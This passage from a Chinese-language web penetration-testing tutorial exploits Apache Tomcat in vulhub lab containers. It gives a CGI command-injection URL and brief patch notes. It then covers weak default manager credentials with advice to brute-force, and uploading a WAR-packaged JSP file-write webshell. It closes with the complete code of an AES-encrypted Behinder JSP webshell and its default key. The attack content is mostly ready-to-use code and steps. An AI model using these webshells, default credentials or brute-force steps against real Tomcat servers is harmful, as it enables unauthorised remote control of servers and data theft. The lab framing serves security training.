 记得重启一下  然后我们访问 ```php http://192.168.175.193:8080/cgi-bin/a001.bat?&dir ``` 可以看到成功任意代码执行! #### 修复方式 开发者在 patch中增加了 `cmdLineArgumentsDecoded`参数,这个参数用来校验传入的命令行参数,如果传入的命令行参数不符合规定的模式,则不执行。 校验写在 setupFromRequest函数中 ```php String decodedArgument = URLDecoder.decode(encodedArgument, parameterEncoding);if (cmdLineArgumentsDecodedPattern != null && !cmdLineArgumentsDecodedPattern.matcher(decodedArgument).matches()) { if (log.isDebugEnabled()) { log.debug(sm.getString("cgiServlet.invalidArgumentDecoded", decodedArgument, cmdLineArgumentsDecodedPattern.toString())); } return false;} ``` 不通过时,会将 CGIEnvironment的`valid`参数设为 false,在之后的处理函数中会直接跳过执行 ```php if (cgiEnv.isValid()) { CGIRunner cgi = new CGIRunner(cgiEnv.getCommand(), cgiEnv.getEnvironment(), cgiEnv.getWorkingDirectory(), cgiEnv.getParameters()); if ("POST".equals(req.getMethod())) { cgi.setInput(req.getInputStream()); } cgi.setResponse(res); cgi.run();} else { res.sendError(404);} ``` #### 修复建议 ```php 1.使用更新版本的 Apache Tomcat。这里需要注意的是,虽然在9.0.18就修复了这个漏洞,但这个更新是并没有通过候选版本的投票,所以虽然9.0.18没有在被影响的列表中,用户仍需要下载9.0.19的版本来获得没有该漏洞的版本2.关闭 enableCmdLineArguments参数 ``` ### Tomcat弱口令&后台getshell漏洞 #### 影响范围 Tomcat8 这边就还是用vulhub进行复现 ```php cd vulhub-master/tomcat/tomcat8sudo docker-compose up -d ```  之前的容器要关掉 去docker底层看看它的源码 ```php sudo docker pssudo docker exec -ti a bashcd conf ``` 把这三个文件复制出来 ```php sudo docker cp 5e81d6d51622:/usr/local/tomcat/conf/tomcat-users.x ml /home/dayu/Desktop/sudo docker cp 5e81d6d51622:/usr/local/tomcat/conf/tomcat-users.xsd /home/dayu/Desktop/sudo docker cp 5e81d6d51622:/usr/local/tomcat/conf/web.x ml /home/dayu/Desktop/ ```    源码 ```php <?x ml version="1.0" encoding="UTF-8"?><tomcat-users x mlns="http://tomcat.apache.org/x ml" x mlns:xsi="http://www.w3.org/2001/x mlSchema-instance" xsi:schemaLocation="http://tomcat.apache.org/x ml tomcat-users.xsd" version="1.0"> <role rolename="manager-gui"/> <role rolename="manager-s cript"/> <role rolename="manager-jmx"/> <role rolename="manager-status"/> <role rolename="admin-gui"/> <role rolename="admin-s cript"/> <user username="tomcat" password="tomcat" roles="manager-gui,manager-s cript,manager-jmx,manager-status,admin-gui,admin-s cript" /> </tomcat-users> ``` manager(后台管理) ```php manager-gui 拥有htmL页面权限manager-status 拥有查看 status的权限manager-s cript 拥有text接口的权限,和 status权限manager-jmx 拥有jmx权限,和 status权限 ``` host-manager(虚拟主机管理 ```php admin-gui 拥有html页面权限admin-s cript 拥有text接口权限 ``` 访问一下  访问一下它的后台管理地址 ```php /manager/html ```  或者点这里  它的登录窗口是没有验证码的 直接爆破就可以 默认 ```php Users:TomcatPasswd:Tomcat ``` 登录进去之后 进行查看  **为什么需要上传wa包,为什么不是 tar.zip??** war包是用来进行Web开发时一个网站项目下的所有代码,包括前台HTML/CSS/JS代码,以及后台 JavaWeb的代码。当开发人员开发完毕时,就会将源码打包给测试人员测试,测试完后若要发布则也会打包成War包进行发布。War包可以放在Tomcat下的webapps或word目录,当Tomcat服务器启动时,War包即会随之解压源代码来进行自动部署。 上传JSP的大马 ```php <%@page contentType="text/html;charset=gb2312"%> <%@page import="java.io.*,java.util.*,java.net.*"%> <html> <head> <title></title> <style type="text/css"> body { color:red; font-size:12px; background-color:white; } </style> </head> <body> <% if(request.getParameter("context")!=null) { String context=new String(request.getParameter("context").getBytes("ISO-8859-1"),"gb2312"); String path=new String(request.getParameter("path").getBytes("ISO-8859-1"),"gb2312"); OutputStream pt = null; try { pt = new FileOutputStream(path); pt.write(context.getBytes()); out.println("<a href='"+request.getScheme()+"://"+request.getServerName()+":"+request.getServerPort()+request.getRequestURI()+"'><font color='red' title='点击可以转到上传的文件页面!'>上传成功!</font></a>"); } catch (FileNotFoundException ex2) { out.println("<font color='red'>上传失败!</font>"); } catch (IOException ex) { out.println("<font color='red'>上传失败!</font>"); } finally { try { pt.close(); } catch (IOException ex3) { out.println("<font color='red'>上传失败!</font>"); } } } %> <form name="frmUpload" method="post" action=""> <font color="blue">本文件的路径:</font><%out.print(request.getRealPath(request.getServletPath())); %> <br> <br> <font color="blue">上传文件路径:</font><input type="text" size="70" name="path" value="<%out.print(getServletContext().getRealPath("/")); %>"> <br> <br> 上传文件内容:<textarea name="context" id="context" style="width: 51%; height: 150px;"></textarea> <br> <br> <input type="submit" name="btnSubmit" value="Upload"> </form> </body> </html> ``` zip压缩 然后改后缀 成war的包 或者使用Java命令: ```php jar -cvf dayu.war dayu.jsp ```   这里的`/2` 就是war包的名字 去docker底层看看是否成功上传  它会自动部署 那我们访问一下  成功解析jsp大马,并能 upload上传功能! 这里上传冰蝎的jsp马儿 ```php <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.B ASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%> ``` ```php /*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/ ``` 